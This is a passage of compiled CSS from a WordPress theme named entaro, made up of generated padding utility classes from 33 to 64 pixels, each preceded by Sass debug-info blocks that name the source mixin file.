  padding-bottom: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-33 {
  padding-right: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-34 {
  padding-top: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-34 {
  padding-left: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-34 {
  padding-right: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-35 {
  padding-top: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-35 {
  padding-left: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-35 {
  padding-right: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-36 {
  padding-top: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-36 {
  padding-left: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-36 {
  padding-right: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-37 {
  padding-top: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-37 {
  padding-left: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-37 {
  padding-right: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-38 {
  padding-top: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-38 {
  padding-left: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-38 {
  padding-right: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-39 {
  padding-top: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-39 {
  padding-left: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-39 {
  padding-right: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-40 {
  padding-top: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-40 {
  padding-left: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-40 {
  padding-right: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-41 {
  padding-top: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-41 {
  padding-left: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-41 {
  padding-right: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-42 {
  padding-top: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-42 {
  padding-left: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-42 {
  padding-right: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-43 {
  padding-top: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-43 {
  padding-left: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-43 {
  padding-right: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-44 {
  padding-top: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-44 {
  padding-left: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-44 {
  padding-right: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-45 {
  padding-top: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-45 {
  padding-left: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-45 {
  padding-right: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-46 {
  padding-top: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-46 {
  padding-left: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-46 {
  padding-right: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-47 {
  padding-top: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-47 {
  padding-left: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-47 {
  padding-right: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-48 {
  padding-top: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-48 {
  padding-left: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-48 {
  padding-right: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-49 {
  padding-top: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-49 {
  padding-left: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-49 {
  padding-right: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-50 {
  padding-top: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-50 {
  padding-left: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-50 {
  padding-right: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-51 {
  padding-top: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-51 {
  padding-left: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-51 {
  padding-right: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-52 {
  padding-top: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-52 {
  padding-left: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-52 {
  padding-right: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-53 {
  padding-top: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-53 {
  padding-left: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-53 {
  padding-right: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-54 {
  padding-top: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-54 {
  padding-left: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-54 {
  padding-right: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-55 {
  padding-top: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-55 {
  padding-left: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-55 {
  padding-right: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-56 {
  padding-top: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-56 {
  padding-left: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-56 {
  padding-right: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-57 {
  padding-top: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-57 {
  padding-left: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-57 {
  padding-right: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-58 {
  padding-top: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-58 {
  padding-left: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-58 {
  padding-right: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-59 {
  padding-top: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-59 {
  padding-left: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-59 {
  padding-right: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-60 {
  padding-top: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-60 {
  padding-left: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-60 {
  padding-right: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-61 {
  padding-top: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-61 {
  padding-left: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-61 {
  padding-right: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-62 {
  padding-top: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-62 {
  padding-left: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-62 {
  padding-right: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-63 {
  padding-top: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-63 {
  padding-left: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-63 {
  padding-right: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-64 {
  padding-top: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
